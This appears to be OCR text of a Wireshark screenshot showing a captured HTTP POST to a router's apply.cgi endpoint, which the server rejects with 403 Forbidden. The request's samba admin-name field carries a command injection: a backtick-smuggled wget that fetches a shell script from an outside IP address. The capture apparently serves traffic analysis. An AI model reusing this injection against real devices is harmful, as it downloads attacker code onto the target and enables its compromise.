 trent.pcap
File Edit View Go Capture
tcp.stream eq 763
No. Time
51894 2024-05-01 15:59:40
51895 2024-05-01 15:59:40
51896 2024-05-01 15:59:40
51897 2024-05-01 15:59:40
51898 2024-05-01 15:59:40
51899 2024-05-01 15:59:40
51900 2024-05-01 15:59:40
51901 2024-05-01 15:59:40
51902 2024-05-01 15:59:40
51903 2024-05-01 15:59:40
51904 2024-05-01 15:59:40
51908 2024-05-01 15:59:40
Frame Length: 77 bytes
Capture Length: 77 byte
[Frame is marked: False
[Frame is ignored: Fal
[Protocols in frame: sl
[Coloring Rule Name: HT
Wireshark · Follow HTTP Stream (tcp.stream eq 763) · trent.pcap
POST /apply.cgi?csrf_token=FV753gV25ykaO68kzp1T208192apFu20 HTTP/1.1
Host: 192.168.10.1
Content-Length: 372
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.10.1
Referer: http://192.168.10.1/smbserver.asp
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
ccp_act=set&html_response_return_page=smbserver.asp&action=samba36&usbapps.config.smb_admin_pass=admin&usbapps.con
fig.smb_admin_name=admin`wget+http://35.159.25.253:8000/a1l4m.sh&usbapps.config.smb_enable=1&samba.@samba[0].name=
USBSHARE&samba.@samba[0].workgroup=WORKGROUP&samba.@samba[0].description=&reboot_type=reboot&reboot_type=applicati
on&1714579168101=1714579168101
HTTP/1.1 403 Forbidden
Connection: close
Content-Type: text/html
Transfer-Encoding: chunked
Access to this resource is forbidden